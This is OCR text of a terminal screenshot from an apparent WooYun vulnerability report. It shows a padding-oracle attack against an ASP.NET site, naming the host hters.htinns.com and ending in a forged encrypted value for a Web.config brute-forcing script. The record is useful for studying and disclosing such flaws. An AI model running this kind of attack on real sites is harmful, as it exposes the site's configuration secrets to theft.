 root@magicbox: ~/Desktop
文件(F) 编辑(E) 查看(V) 终端(T) 标签(B) 帮助(H)
root@magicbox: ~/Desktop
root@magicbox: ~/Desktop
[+] 成功: (37/256) [字节 10]
[+] 成功: (115/256) [字节 9]
[+] 成功: (104/256) [字节 8]
[+] 成功: (40/256) [字节 7]
[+] 成功: (55/256) [字节 6]
[+] 成功: (11/256) [字节 5]
[+] 成功: (57/256) [字节 4]
[+] 成功: (127/256) [字节 3]
[+] 成功: (152/256) [字节 2]
ERROR: 500 Can't connect to hters.htinns.com:80 (connect: 拒绝连接)
10秒后重新测试...
ERROR: 500 Can't connect to hters.htinns.com:80 (connect: 拒绝连接)
10秒后重新测试...
[+] 成功: (176/256) [字节 1]
块 1 结果:
[+] 新密文 (HEX): 3c1bf3b4d695b7f3abbf2666d48baeaa
[+] 中间字节 (HEX): 40678fcaf9c2d29185dc4908b2e2c9ab
-------------------------------------------------------
** 完成 ***
[+] 用于Web.config_bruter.pl的加密值是: PBvztNaVt_OrvyZm1IuuqgAAAAAAAAAAAAAAAAAAAAA1
-------------------------------------------------------
root@magicbox:~/Desktop#
M A G
I C
B O X
魔方渗透系统
NEURON
root@magicbox: ~/Desk···
root@magicbox: ~/Desk···
www.wooyun.org